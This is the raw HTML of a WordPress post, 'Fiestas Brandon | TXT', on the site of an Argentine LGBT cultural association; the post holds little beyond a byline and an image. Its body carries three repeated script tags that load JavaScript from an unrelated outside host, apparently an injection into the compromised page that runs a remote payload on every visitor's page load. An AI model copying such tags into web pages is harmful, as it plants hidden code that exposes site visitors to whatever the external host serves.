menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div></div></div><div id="citysoulSearch" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"> <button type="button" class="btn btn-default" data-dismiss="modal">Close X</button><div class="modal-content"><div class="modal-body"><div class="content-search"><h4>Search anytime by typing</h4><form action="https://brandon.org.ar/" method="get" class="next-top-search"> <i class="icon-search"></i> <input name="s" value="" placeholder="Search for..." type="text"></form></div></div></div></div></div><section class="citysoul-cover-page" ></section><section class="citysoul-blog-page"><div class="container"><div class="citysoul-blog"><div class="content-blog left-content col-md-9 col-sm-9 col-xs-12"><div class="content-blog-details"><div class="feature-single-image" style="display:none;"> <a href="https://brandon.org.ar/fiestas-brandon-txt/" class="img-post-item"> <noscript><img width="400" height="246" src="https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></noscript><img width="400" height="246" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20400%20246%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg" class="lazyload attachment-full size-full wp-post-image" alt="" decoding="async" /> </a></div><div class="clearfix"></div><h1 class="text-title text-3x title-post"> Fiestas Brandon | TXT</h1><div class="clearfix"></div><div class="info-single-post"><div class="citysoul-date text-active"> <em class="text-more"><time class="entry-date published updated" datetime="2003-05-08T13:28:18-03:00">8 mayo, 2003</time></em></div><div class="by-auth citysoul-date text-active"></div></div><div class="content-post citysoul-content-single" style="color:#000000;"><p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: large;"><span style="font-size: medium;"><strong>txt</strong></span><strong><br /> <span style="font-size: xx-small;">pag 8</span><br /> </strong><span style="font-size: xx-small;"><strong>por Natalí Schejtman</strong></span><strong><br /> <span style="font-size: xx-small;">foto Alejandro Lipsziyc</span></strong></span></p><p><noscript><img decoding="async" class="alignnone size-full wp-image-4311" src="https://brandongayday.com.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg" alt="" width="400" height="246" /></noscript><img decoding="async" class="lazyload alignnone size-full wp-image-4311" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20400%20246%22%3E%3C/svg%3E' data-src="https://brandongayday.com.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg" alt="" width="400" height="246" /></p><p><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script></p><p><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script></p><div class="tags-share"><div class="col-sm-9 col-xs-12 tags-list-detail tags-list"></div><div class="col-sm-3 col-xs-12 share-social"><ul class="citysoul-social social-round pull-right"><li ><a rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrandon.org.ar%2Ffiestas-brandon-txt%2F&amp;t=Fiestas+Brandon+%7C+TXT" title="Share to Facebook" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-facebook"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="http://twitter.com/share?text=Fiestas+Brandon+%7C+TXT&amp;url=https%3A%2F%2Fbrandon.org.ar%2Ffiestas-brandon-txt%2F" title="Share to Twitter" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-twitter"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="https://plus.google.com/share?url=https%3A%2F%2Fbrandon.org.ar%2Ffiestas-brandon-txt%2F" title="Share to Google Plus" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-google-plus"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fbrandon.org.ar%2Ffiestas-brandon-txt%2F&amp;media=https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg&amp;description=Fiestas+Brandon+%7C+TXT" title="Share to Pinterest" onclick="window.open(this.href, 'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-pinterest"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbrandon.org.ar%2Ffiestas-brandon-txt%2F&amp;title=Fiestas+Brandon+%7C+TXT&amp;source=https://brandon.org.ar/" title="Share to LinkedIn" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-linkedin"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li></ul></div></div></div></div></div><aside class="citysoul-sidebar right-sidebar col-md-3 col-sm-3 col-xs-12"></aside></div></div></section><div class="clearfix"></div><footer class="footer-dark"><div class="main-footer"><div class="container"></div></div><div class="bottom-footer text-center"><ul class="citysoul-social social-round"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul><div class="container"> <span class="copyright text-desc"> <span style="color: #000000;font-family: Arial, Helvetica, sans-serif;font-size: 12px;text-align: justify">© 2016 Brandon Asociación Civil y Cultural </span> </span></div></div></footer> <a href="#" class="back-to-top"></a><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;"> <a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div>  <script type="text/javascript">var sbiajaxurl = "https://brandon.org.ar/wp-admin/admin-ajax.php";</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://brandon.org.ar/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type='text/javascript' id='3d-flip-book-client-locale-loader-js-extra'>var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/brandon.org.ar\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/brandon.org.ar\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/","pluginurl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};</script> <script type='text/javascript' id='pll_cookie_script-js-after'>(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type='text/javascript' id='um_common-js-extra'>var um_common_variables = {"locale":"es_AR"};
var um_common_variables = {"locale":"es_AR"};</script> <script type='text/javascript' id='um_frontend_common-js-extra'>var um_frontend_common_variables = [];</script> <script type='text/javascript' id='um_scripts-js-extra'>var um_scripts = {"max_upload_size":"83886080","nonce":"8cbf6f2d97"};</script> <script type='text/javascript' id='um_profile-js-translations'>( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2020-12-29 21:00+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"es_AR","plural-forms":"nplurals=2; plural=n != 1;"}}}} );</script> <script defer src="https://brandon.org.ar/wp-content/cache/autoptimize/js/autoptimize_9dd894948b8811b4ea41c3a857be5317.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 21:33:15 -->
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21 January, 2026 9:33 pm (UTC:-3) -->
